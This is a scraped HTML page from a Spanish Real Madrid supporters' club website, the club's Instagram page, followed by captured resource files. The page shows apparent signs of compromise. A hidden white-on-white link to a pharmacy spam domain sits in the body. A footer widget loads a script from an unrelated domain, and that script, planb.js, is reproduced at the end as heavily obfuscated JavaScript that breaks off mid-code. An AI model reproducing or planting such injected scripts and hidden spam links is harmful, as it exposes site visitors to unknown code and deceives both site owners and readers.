												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-176 current_page_item menu-item-852 active"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   



		<div class="row">
			<div class="col-md-9">
				<section class="content">
									<!--Mansory Layout fix: wrap each article-->
			<article id="post-176" class="post-176 page type-page status-publish hentry nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/instagram" rel="bookmark" title="Instagram">
						Instagram					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/instagram" rel="bookmark" title="Instagram">
							</a> 
			</figure>
			<p><!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js"></script><iframe  data-lazy-type="iframe" data-src="//lightwidget.com/widgets/595df7b050ad5bd69ac9d0621ba96308.html" scrolling="no" allowtransparency="true" class="lazy lazy-hidden lightwidget-widget" style="width: 100%; border: 0; overflow: hidden;"></iframe><noscript><iframe src="//lightwidget.com/widgets/595df7b050ad5bd69ac9d0621ba96308.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width: 100%; border: 0; overflow: hidden;"></iframe></noscript></p>
<p><a href="https://farmakeioellada24.com/" style="color:#ffffff">farmakeioellada24.com</a></p>
					</article>
		<!--Mansory Layout fix: wrap each article-->
		
				

								
					</section>
			</div>
			<aside class="col-md-3">
				<aside class="small-12 medium-4 large-4 columns">
	</aside>
			</aside>
		</div>

</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate4.cleantalk.org/pixel/8135ddd0c84020c08decb497cc06b846.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    <link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'176',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '176' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Wed, 25 Feb 2026 00:08:47 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ku4XumBEPowafrJKcsMmAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769386132487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/planb.js
body_size: 29720
content:
(function(_0x57cf83,_0x2d4bd7){function _0x2d883f(_0x5c7719,_0x18ae75,_0x16d9d1,_0x4f0b1b,_0x3584a5){return _0x506c(_0x18ae75-0x306,_0x4f0b1b);}function _0x5d8a9b(_0x5a7eeb,_0x4c51e9,_0x18883a,_0x5e6278,_0x1c1f4b){return _0x506c(_0x5a7eeb-0x310,_0x18883a);}function _0x84587c(_0x14775b,_0x3a89da,_0x22a7d6,_0x23302c,_0xeba46d){return _0x506c(_0x14775b- -0x65,_0x22a7d6);}var _0x2a263c=_0x57cf83();function _0x2db959(_0x3cc5a6,_0x5b0ae5,_0x3f2195,_0x49f4ad,_0x15663b){return _0x506c(_0x5b0ae5- -0x142,_0x49f4ad);}function _0xadb51e(_0x50759b,_0x3e2f04,_0x198927,_0x3654be,_0x31c1ea){return _0x506c(_0x198927-0x138,_0x3654be);}while(!![]){try{var _0x54b6b9=parseInt(_0x5d8a9b(0x48a,0x573,0x509,0x4bb,0x39d))/(0x21*-0x2f+0x22d9+-0x1cc9)+-parseInt(_0x5d8a9b(0x4d0,0x42b,0x57b,0x498,0x5af))/(-0x20db+0xbda+-0x1e9*-0xb)*(parseInt(_0xadb51e(0x384,0x2b6,0x368,0x2cd,0x27f))/(-0x1*0x189+-0x25f0+0x277c))+-parseInt(_0x2db959(-0x22,0x43,0x50,0x110,0x73))/(0x11a3+0x486+-0x1625)*(parseInt(_0xadb51e(0x3a5,0x2e9,0x2dc,0x1e5,0x21e))/(0x568+-0xe9c*-0x1+-0x13ff*0x1))+parseInt(_0x2db959(-0x39,-0x43,-0xaa,0x9,-0x1d))/(0x2650*-0x1+-0x1b2*-0x5+0x27d*0xc)+-parseInt(_0x5d8a9b(0x5b9,0x5d2,0x5d3,0x69c,0x576))/(-0x5a3*0x1+0x187c+-0x12d2*0x1)+-parseInt(_0x5d8a9b(0x52c,0x599,0x471,0x51b,0x535))/(-0x667*-0x2+-0xbfb*0x2+0xb30)+parseInt(_0xadb51e(0x3e0,0x44a,0x3ef,0x474,0x3b7))/(-0x3*0x3c7+-0x17a5+-0x2303*-0x1);if(_0x54b6b9===_0x2d4bd7)break;else _0x2a263c['push'](_0x2a263c['shift']());}catch(_0x306bed){_0x2a263c['push'](_0x2a263c['shift']());}}}(_0x54b4,0x1103a2+0x94bbd+0x108fb2*-0x1),(function(){function _0xaf1170(_0x3014e8,_0x391235,_0x3c7c8d,_0x1f1584,_0x193850){return _0x506c(_0x1f1584-0x125,_0x193850);}var _0x1aa19b={'GLwuf':function(_0x27c794,_0x32a7ac){return _0x27c794!==_0x32a7ac;},'CRvAH':_0x2e4174(0x1aa,0x272,0xf3,0x1af,0x1ec),'lOXXf':_0x1bc839(0x340,0x395,0x41a,0x426,0x3c8),'XwtpV':_0xaf1170(0x43a,0x31b,0x413,0x39d,0x2dd),'ivmcn':_0x2e4174(0x22b,0x2fb,0x25b,0x1a0,0x189),'xYaDb':_0x3d553d(0x31,0x65,0xb9,0x1e,0xb0)+_0x3d553d(0x1e4,0x1c7,0x1d6,0x288,0x103)+_0x2e4174(0xad,0x137,-0x28,0xe9,0x13e)+')','uNDel':_0xaf1170(0x253,0x184,0x2d0,0x267,0x2af)+_0x541102(0x23f,0xd2,0x153,0x12a,0x19d)+_0x3d553d(0x15e,0x17e,0x10e,0x182,0xb8)+_0xaf1170(0x21e,0x3b2,0x29e,0x2fa,0x353)+_0x1bc839(0x3ab,0x40c,0x2ce,0x46c,0x491)+_0x1bc839(0x4af,0x524,0x469,0x49b,0x3bb)+_0x2e4174(0x16c,0x109,0xe3,0x1f5,0x11c),'rOOJn':function(_0x5e089a,_0xab923a){return _0x5e089a(_0xab923a);},'bcTgr':_0x3d553d(-0x7,0xb9,0x191,0xf3,0x12e),'cHrjA':function(_0x5547ab,_0x116bfd){return _0x5547ab+_0x116bfd;},'PptEp':_0x2e4174(0x5d,0x5e,0x56,0x70,-0x93),'GVTBp':_0x541102(0x1a3,0x171,0xe3,0x147,0x1db),'IZYtm':function(_0x283c2e){return _0x283c2e();},'ilpYj':function(_0x4d0b1c,_0x6d2572,_0x3011b3){return _0x4d0b1c(_0x6d2572,_0x3011b3);},'SDyyy':_0xaf1170(0x35a,0x3e7,0x283,0x2fe,0x2c4)+_0x541102(0x122,0x7e,0x21e,0x20d,0x15a)+_0x1bc839(0x449,0x404,0x4e2,0x4c5,0x4bf)+_0x2e4174(0x1ee,0x1a4,0x201,0x1f3,0x1c5),'MyAYS':_0x3d553d(0x12a,0x71,-0x30,0x3d,0x12b)+_0x1bc839(0x482,0x39b,0x3a8,0x3fa,0x40f)+_0x2e4174(0x59,0x5a,0xc2,0xee,-0x5d)+_0x541102(0x331,0x248,0x2a8,0x287,0x2bf)+_0x2e4174(0x221,0x281,0x24d,0x2b0,0x23d)+_0x2e4174(0x179,0x26f,0x93,0xf4,0x200)+'\x20)','FStaN':_0xaf1170(0x381,0x1fd,0x38c,0x295,0x270),'srgqE':_0x1bc839(0x471,0x3aa,0x507,0x54d,0x547),'mvEsI':_0x1bc839(0x34e,0x31e,0x25e,0x2f6,0x3e1)+_0x2e4174(0x12c,0x1ef,0x1c2,0x53,0x1aa)+'+$','TLbJk':function(_0x21ca7b,_0x5f1169){return _0x21ca7b===_0x5f1169;},'JKAFf':_0x2e4174(0xcb,0x13b,0xa8,0x51,-0x29),'bARAD':function(_0x301240,_0xf88e6c){return _0x301240===_0xf88e6c;},'rxSkL':_0xaf1170(0x2b1,0x3fd,0x3da,0x335,0x3d0),'kzYdd':_0x541102(0x198,0x22f,0x16e,0x80,0x146),'OOulc':function(_0x1b3685,_0x35f157){return _0x1b3685===_0x35f157;},'hDOdO':_0x1bc839(0x474,0x3a4,0x4ef,0x439,0x41c),'hEZCv':_0x3d553d(0x1f6,0x1bf,0x126,0x140,0x1fc),'dEAgz':_0xaf1170(0x389,0x360,0x3ea,0x2f5,0x2fb)+_0x541102(0x1a1,0xe0,0x151,0x1c,0x113)+_0x3d553d(0xfe,0x57,0x75,0x127,0xe),'qOrTO':_0x541102(0x66,0x4e,0xd0,0xdd,0x125)+'er','AMMSY':function(_0x12eb47,_0x5ab308){return _0x12eb47/_0x5ab308;},'PWMpy':function(_0x3cb34d,_0x1f4526){return _0x3cb34d<_0x1f4526;},'eeBSs':_0xaf1170(0x3ef,0x30d,0x33f,0x306,0x2a2),'uDgKB':_0x2e4174(0x201,0x29b,0x216,0x139,0x169),'ZfVWj':_0x1bc839(0x415,0x33b,0x3b0,0x4ae,0x4b1)+'g','EgVML':_0x541102(0xd7,0x1bf,0x20e,0x177,0x1c5),'FtXIq':_0x1bc839(0x34b,0x25f,0x326,0x38b,0x37c),'eTGnP':_0xaf1170(0x409,0x3fe,0x440,0x378,0x29b),'sJwWd':_0x541102(0x20f,0x2a3,0x1d9,0x26e,0x243),'OkDaF':function(_0xab4e4f,_0x160189){return _0xab4e4f===_0x160189;},'CcjdG':_0x1bc839(0x363,0x2f4,0x3f2,0x424,0x3c4),'lvKLT':_0x1bc839(0x358,0x3da,0x2be,0x3bf,0x279),'NNWhK':_0x1bc839(0x3b7,0x378,0x48e,0x3d3,0x3a5),'DeZLY':_0x1bc839(0x39c,0x482,0x48f,0x309,0x3f0),'ECLJc':_0x541102(0x1d4,0x286,0x2f2,0x2a0,0x255)+'n','nNgNw':_0xaf1170(0x460,0x456,0x473,0x3eb,0x45b)+_0x541102(0x202,0x2b3,0x28d,0x32c,0x253)+'t','NpVsU':function(_0x2fb50a,_0x3981e0){return _0x2fb50a===_0x3981e0;},'RSSwq':_0xaf1170(0x4ad,0x495,0x30f,0x3d2,0x4b3),'omWwq':function(_0x2577a0,_0x4ba34c){return _0x2577a0(_0x4ba34c);},'TcuRD':_0xaf1170(0x3e5,0x2c2,0x367,0x37c,0x383),'huYVv':_0x3d553d(0x220,0x12c,0x1cf,0x181,0x138),'ZNwZL':function(_0x2d5aab){return _0x2d5aab();},'XOKfK':_0x1bc839(0x332,0x2ae,0x271,0x29d,0x376),'biTHa':_0x3d553d(0x50,0xf1,0x125,0x1c0,0x37),'ScCDP':function(_0x4d7e9b,_0xdb125f,_0x3a634c){return _0x4d7e9b(_0xdb125f,_0x3a634c);},'OKVIe':function(_0x3120be,_0x43c4f0){return _0x3120be(_0x43c4f0);},'ZhOHA':function(_0x1c0ad0,_0x501caa){return _0x1c0ad0===_0x501caa;},'Bhmiy':_0x541102(0x27d,0x1d2,0x190,0x1dd,0x1de),'HsVzH':function(_0x1a5994,_0x1c05e1){return _0x1a5994!==_0x1c05e1;},'JZdKG':_0x3d553d(0x23f,0x1c2,0x204,0x2b2,0x1d3),'hwKdl':_0x2e4174(0x107,0x76,0x18d,0x5d,0x10d),'EZAKt':function(_0x3457e9,_0x3ea2b7){return _0x3457e9===_0x3ea2b7;},'NGOdI':_0x3d553d(-0x32,0x6d,0xa9,0x65,-0x8a),'oZcZZ':_0x2e4174(0x8c,-0x56,0x12f,0x49,-0x3b),'NuHIv':function(_0x2dbec5,_0x2419be){return _0x2dbec5+_0x2419be;},'JaggH':function(_0x38e9ad,_0x56ad98){return _0x38e9ad!==_0x56ad98;},'augxf':_0x3d553d(0xe2,0x52,0x93,0x89,0xfb),'UlcTZ':_0x541102(0x164,0x61,0x199,0x1d5,0x109)+_0x541102(0x28e,0x1da,0xc9,0x223,0x19e),'NklnU':_0x2e4174(0xf9,0xcb,0x19c,0xe0,0xfa),'HGbjU':_0x541102(0xb9,0x1f1,0x1ab,0xe2,0x16c),'erJKm':_0x2e4174(0x1d7,0x19b,0x1c9,0x237,0x203),'nffVU':_0x3d553d(-0x71,0x47,-0x59,-0x35,0x2),'FnRre':_0x2e4174(0x206,0x2b0,0x14c,0x1f3,0x297)+_0x3d553d(-0x47,0xd,-0xc1,0x22,0x31),'WlTOr':_0xaf1170(0x2fb,0x20a,0x329,0x262,0x198),'hzJXL':_0xaf1170(0x3a2,0x1df,0x2ac,0x2ab,0x258),'dNMWg':function(_0x24f637,_0x31b45f){return _0x24f637(_0x31b45f);},'GuEqw':function(_0x460d4e,_0x5485a8){return _0x460d4e<_0x5485a8;},'SHJTe':_0xaf1170(0x2a5,0x1bd,0x196,0x229,0x1c1)+_0xaf1170(0x207,0x1ea,0x22d,0x222,0x135)+'5','lHHxB':_0x2e4174(0x1a7,0x26e,0xb3,0x17f,0xeb)+_0x3d553d(0x16f,0xe4,0x1c1,0x14d,0x161),'aUoBO':_0x2e4174(0x8b,0xf3,-0x24,0x1,0x120),'ymsuA':_0xaf1170(0x329,0x38a,0x347,0x2c1,0x201),'fNbUi':function(_0x138e10,_0x5f7122){return _0x138e10+_0x5f7122;},'HtAIM':function(_0x3b16e5,_0x2b32d8){return _0x3b16e5===_0x2b32d8;},'wlACf':_0x1bc839(0x45c,0x424,0x457,0x4d8,0x466),'dXGVr':_0x2e4174(0x105,0x15b,0x1d,0x199,0x53),'mwczp':_0xaf1170(0x342,0x41d,0x396,0x342,0x2e9),'GGniw':_0x3d553d(0x17f,0xad,0x2,0x176,0xe0)+_0xaf1170(0x496,0x3b3,0x2b9,0x3a3,0x464)+'2','RiyMt':function(_0x266e85,_0x726f2){return _0x266e85(_0x726f2);},'HXtyZ':function(_0x472ef8,_0x287ebb){return _0x472ef8+_0x287ebb;},'qgYcC':function(_0x502f78){return _0x502f78();},'VBYNW':_0x541102(0x27c,0x241,0x144,0xad,0x1a0)+_0x541102(0x2aa,0x2c4,0x300,0x35b,0x27d)+'0','dFLGO':function(_0x1dfafe,_0x80c3ff,_0x176201){return _0x1dfafe(_0x80c3ff,_0x176201);},'PYmGb':_0xaf1170(0x28b,0x1f4,0x206,0x2a2,0x338)+_0x2e4174(0x202,0x248,0x1f4,0x2de,0x118)+_0x3d553d(-0xcc,0xf,0xcc,0xab,-0x1)+'vR','KwCVA':function(_0x35ddbe,_0x24c9eb){return 